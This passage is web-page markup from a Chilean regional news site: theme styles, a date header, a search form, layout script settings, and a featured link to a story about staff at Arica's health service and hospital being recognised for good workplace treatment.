<style scoped>.tdi_26{vertical-align:baseline}.tdi_26 .vc_column-inner>.wpb_wrapper,.tdi_26 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_26 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_26{margin-top:-!important;margin-bottom:10px!important;width:62%!important}@media (min-width:768px) and (max-width:1018px){.tdi_26{width:65%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_date tdi_27 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_27" >
<style>.tdi_27{margin-right:15px!important;margin-bottom:24px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_27{margin-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_27{margin-right:10px!important;margin-bottom:20px!important}}</style>
<style>.tdb_header_date{margin-bottom:0;clear:none}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_date .tdb-head-date-txt{font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;line-height:1;color:#000}.tdi_27{display:inline-block}.tdi_27 .tdb-head-date-txt{font-family:Montserrat!important;line-height:1!important;text-transform:uppercase!important}@media (min-width:768px) and (max-width:1018px){.tdi_27 .tdb-head-date-txt{font-size:10px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">domingo, enero 18, 2026</div></div></div> <!-- ./block --><div class="td_block_wrap tdb_search_form tdi_28 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_28" >
<style>.tdi_28{margin-top:-5px!important;margin-right:5px!important;margin-bottom:0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_28{margin-top:-12px!important;margin-right:0px!important;margin-bottom:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_28{margin-top:-12px!important;margin-right:0px!important}}</style>
<style>.tdb_search_form{margin-bottom:40px}.tdb_search_form .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_search_form .tdb-search-form-border{position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none;transition:all .3s ease}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border{border-color:#b0b0b0}.tdb_search_form .tdb-search-form-input:not([value=""])+.tdb-search-form-border+.tdb-search-form-placeholder{display:none}.tdb_search_form .tdb-search-form-input,.tdb_search_form .tdb-search-form-btn{height:auto;min-height:32px}.tdb_search_form .tdb-search-form-input{position:relative;flex:1;background-color:transparent;line-height:19px;border:0}.tdb_search_form .tdb-search-form-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{opacity:0}.tdb_search_form .tdb-search-form-btn{text-shadow:none;padding:7px 15px 8px 15px;line-height:16px;margin:0;background-color:#222222;font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;color:#fff;z-index:1;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_search_form .tdb-search-form-btn i,.tdb_search_form .tdb-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_search_form .tdb-search-form-btn i{position:relative;font-size:12px}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon{position:relative}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon-svg{line-height:0}.tdb_search_form .tdb-search-form-btn svg{width:12px;height:auto}.tdb_search_form .tdb-search-form-btn svg,.tdb_search_form .tdb-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-msg{font-size:12px}.tdi_28{max-width:190px;display:inline-block;float:right;clear:none}.td-theme-wrap .tdi_28{text-align:left}.tdi_28 .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{top:-0%;transform:translateY(0)}.tdi_28 .tdb-search-form-input,.tdi_28 .tdb-search-form-placeholder{padding:0 0 0 10px}.tdi_28 .tdb-search-form-border{border-width:0px;border-color:#000000}.tdi_28 .tdb-search-form-btn svg{width:18px}.tdi_28 .tdb-search-form-btn-icon{top:0px}.tdi_28 .tdb-search-form-btn{padding:0 10px;color:#000000;background-color:rgba(255,255,255,0);border-color:rgba(255,255,255,0)}.tdi_28 .tdb-search-msg{margin-top:0px}.tdi_28 .tdb-search-form-inner{background-color:#f5f5f5}.tdi_28 .tdb-search-form-input:focus+.tdb-search-form-border,.tdi_28 .tdb-search-form-input:focus+.tdb-search-form-placeholder+.tdb-search-form-border{border-color:#000000!important}.tdi_28 .tdb-search-form-btn svg,.tdi_28 .tdb-search-form-btn svg *{fill:#000000;fill:#000000}.tdi_28 .tdb-search-form-btn:hover{color:#000000;background-color:rgba(255,255,255,0);border-color:rgba(255,255,255,0)}.tdi_28 .tdb-search-form-btn:hover svg,.tdi_28 .tdb-search-form-btn:hover svg *{fill:#000000;fill:#000000}.tdi_28 .tdb-search-form-btn i{color:#000000}.tdi_28 .tdb-search-form-btn:hover i{color:#000000}.tdi_28 .tdb-search-form-input{font-family:Montserrat!important;font-size:12px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_28 .tdb-search-form-input{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_28{max-width:140px}.tdi_28 .tdb-search-form-btn svg{width:15px}.tdi_28 .tdb-search-form-input{font-size:10px!important}}</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://www.aricaldia.cl/"><div role="search" class="tdb-search-form-inner"><input id="tdb-search-form-input-tdi_28" class="tdb-search-form-input" placeholder=" " type="text" value="" name="s" /><div class="tdb-search-form-border"></div><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" aria-label="Search" type="submit"><span class="tdb-search-form-btn-icon tdb-search-form-btn-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span></button></div></form></div></div></div></div></div><div class="vc_column_inner tdi_31  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_31{vertical-align:baseline}.tdi_31 .vc_column-inner>.wpb_wrapper,.tdi_31 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_31 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_31{width:13%!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_2 tdi_32 td-flb-margin-left td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_32" >
<style>.tdi_32{margin-bottom:0px!important}</style>
<style>.tdi_32 .td-module-thumb{height:148px}.tdi_32 .td-module-thumb{margin-left:-0px}.tdi_32 .td_module_wrap{margin-bottom:0px}.tdi_32 .td_module_wrap:last-child{margin-bottom:0}.tdi_32.td_with_ajax_pagination .td-next-prev-wrap{align-items:flex-start;justify-content:flex-end;padding:20px 20px 0 0}.tdi_32 .entry-thumb{background-position:center 90%}body .tdi_32 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_32 .td-video-play-ico{top:50%;left:50%;transform:translate(-50%,-50%)}.tdi_32 .td-post-vid-time{display:inline-block}.tdi_32 .td-module-meta-info{top:auto;bottom:0;padding:10px}.tdi_32 .entry-title{margin:8px 0 0 0;font-family:Oswald!important;font-size:13px!important;line-height:1.3!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:-0.5px!important}.tdi_32 .td-excerpt{margin:18px 0 0 0;display:none}.tdi_32 .td-author-date{display:none}.tdi_32 .td-post-author-name{display:none}.tdi_32 .td-post-date,.tdi_32 .td-post-author-name span{display:none}.tdi_32 .entry-review-stars{display:none}.tdi_32 .td-icon-star,.tdi_32 .td-icon-star-empty,.tdi_32 .td-icon-star-half{font-size:15px}.tdi_32 .td-module-comments{display:none}.tdi_32 .td-read-more{display:none}.tdi_32 .td-post-category{font-family:Oswald!important;font-size:12px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:0.2px!important;background-color:#ea1717;color:#ffffff}.tdi_32 .td-module-thumb a:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0));background:linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0))}.tdi_32 .td-post-category:hover{background-color:#ea1717;color:#ffffff}.tdi_32 .td-module-title a{color:#ffffff}.tdi_32 .td_module_wrap:hover .td-module-title a{color:#ffffff}html:not([class*='ie']) .tdi_32 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_32 .td-module-thumb{height:118px}.tdi_32 .entry-title{font-size:11px!important}.tdi_32 .td-post-category{font-size:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_32 .td-module-thumb{height:104px}.tdi_32 .td-module-meta-info{padding:5px}.tdi_32 .td-post-category:not(.td-post-extra-category){display:none}.tdi_32 .entry-title{font-size:10px!important}}@media (max-width:767px){}</style><script>var block_tdi_32 = new tdBlock();
block_tdi_32.id = "tdi_32";
block_tdi_32.atts = '{"image_align":"center","meta_info_align":"bottom","color_overlay":"[base64]","limit":"1","modules_space":"0","modules_height":"eyJhbGwiOiIxNDgiLCJsYW5kc2NhcGUiOiIxMTgiLCJwb3J0cmFpdCI6IjEwNCJ9","image_size":"td_324x400","image_margin":"0","meta_padding":"eyJhbGwiOiIxMHB4IiwicG9ydHJhaXQiOiI1cHgifQ==","show_excerpt":"none","show_com":"none","show_review":"none","show_date":"none","show_author":"none","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","f_title_font_family":"445","f_title_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMCJ9","f_title_font_line_height":"1.3","f_title_font_transform":"uppercase","f_title_font_weight":"700","art_title":"8px 0 0 0","modules_category":"above","cat_bg":"#ea1717","cat_bg_hover":"#ea1717","cat_txt":"#ffffff","cat_txt_hover":"#ffffff","f_cat_font_family":"445","f_cat_font_transform":"uppercase","f_cat_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIn0=","f_cat_font_line_height":"1","title_txt":"#ffffff","title_txt_hover":"#ffffff","f_cat_font_weight":"500","f_cat_font_spacing":"0.2","f_title_font_spacing":"-0.5","image_alignment":"90","block_type":"td_flex_block_2","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc2_tl":"","mc2_title_tag":"","mc2_el":"","post_ids":"-14181","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","block_title_over":"","block_title_space":"","image_radius":"","image_margin_right":"","image_margin_forced":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_icon_pos":"center","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"","show_vid_t":"inline-block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_radius":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_middle":"","show_btn":"none","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","nextprev_position":"top","nextprev_split":"","nextprev":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","pag_icons_space":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","meta_bg":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","all_underline_height":"","all_underline_color":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_txt":"","com_icon":"","rev_txt":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_32","tdc_css_class":"tdi_32","tdc_css_class_style":"tdi_32_rand_style"}';
block_tdi_32.td_column_number = "1";
block_tdi_32.block_type = "td_flex_block_2";
block_tdi_32.post_count = "1";
block_tdi_32.found_posts = "19514";
block_tdi_32.header_color = "";
block_tdi_32.ajax_pagination_infinite_stop = "";
block_tdi_32.max_num_pages = "19514";
tdBlocksArray.push(block_tdi_32);
</script><div class="td-block-title-over"><div class="td-block-title-wrap"></div></div><div class="td-block-inner-pagination"><div id=tdi_32 class="td_block_inner td-mc2-wrap">
        <div class="td_module_flex_2 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container">
                <div class="td-module-thumb"><a href="https://www.aricaldia.cl/reconocen-a-embajadores-del-buen-trato-laboral-en-el-servicio-de-salud-y-hospital-de-arica/"  rel="bookmark" class="td-image-wrap " title="Reconocen a Embajadores del Buen Trato Laboral en el Servicio de Salud y Hospital de Arica" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.aricaldia.cl/wp-content/uploads/2026/01/Copia-de-1-11-3-324x400.jpg"  ></span></a></div>                
                <div class="td-module-meta-info">
                                        <a href="https://www.aricaldia.cl/category/destacada/" class="td-post-category">Destacada</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.aricaldia.cl/reconocen-a-embajadores-del-buen-trato-laboral-en-el-servicio-de-salud-y-hospital-de-arica/"  rel="bookmark" title="Reconocen a Embajadores del Buen Trato Laboral en el Servicio de Salud y Hospital de Arica">Reconocen a Embajadores del Buen Trato Laboral en el Servicio de Salud y Hospital de Arica</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div></div></div></div><div id="tdi_33" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_34  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_34,.tdi_34 .tdc-columns{min-height:0}.tdi_34,.tdi_34 .tdc-columns{display:block}.tdi_34 .tdc-columns{width:100%}.tdi_34{position:relative}.tdi_34 .td_block_wrap{text-align:left}</style>
<div class="tdi_33_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_33_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:#dddddd!important;border-style:solid!important;border-width:1px 0px 1px 0px!important}</style></div></div><div class="vc_column tdi_36  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_36{vertical-align:baseline}.tdi_36>.wpb_wrapper,.tdi_36>.wpb_wrapper>.tdc-elements{display:block}.tdi_36>.wpb_wrapper>.tdc-elements{width:100%}.tdi_36>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_36>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_37 tds_menu_active3 tds_menu_sub_active1 tdb-menu-items-in-more tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_37"  style=" z-index: 999;">
<style>.tdb_header_menu .tdb-menu-items-pulldown{-webkit-transition:opacity 0.5s;transition:opacity 0.5s;opacity:1}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive{white-space:nowrap;opacity:0}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu{white-space:nowrap}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu>li{float:none;display:inline-block}.tdb_header_menu .tdb-menu-items-dropdown{position:relative;display:inline-block;vertical-align:middle;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu-items-dropdown:hover .td-pulldown-filter-list{display:block}.tdb_header_menu .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:100%}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg,.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg svg,.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg{vertical-align:middle}.tdb_header_menu .tdb-menu-items-empty+.tdb-menu-items-dropdown .tdb-menu-sep{display:none}.tdb_header_menu .td-subcat-more{position:relative;display:inline-block;padding:0 14px;font-size:14px;line-height:48px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000;cursor:pointer}.tdb_header_menu .td-subcat-more>.tdb-menu-item-text{font-weight:700;text-transform:uppercase;font-family:'Open Sans','Open Sans Regular',sans-serif;float:left}.tdb_header_menu .td-subcat-more:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon{margin:0 0 0 7px}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg{line-height:0}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg{width:14px;height:auto}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg *{fill:#000}.tdb_header_menu .td-pulldown-filter-list,.tdb_header_menu .td-pulldown-filter-list .sub-menu{position:absolute;width:170px!important;background-color:#fff;display:none;z-index:99}.tdb_header_menu .td-pulldown-filter-list{list-style-type:none;top:100%;left:-15px;margin:0;padding:15px 0;text-align:left}.tdb_header_menu .td-pulldown-filter-list .sub-menu{top:0;right:100%;left:auto;margin-top:-15px}.tdb_header_menu .td-pulldown-filter-list li{margin:0}.tdb_header_menu .td-pulldown-filter-list li a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .td-pulldown-filter-list li:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .td-pulldown-filter-list li:hover>.sub-menu{display:block!important}.tdb_header_menu .td-pulldown-filter-list li .tdb-menu-sep{display:none}.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu)>a>.tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu) .sub-menu{display:none!important}.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu 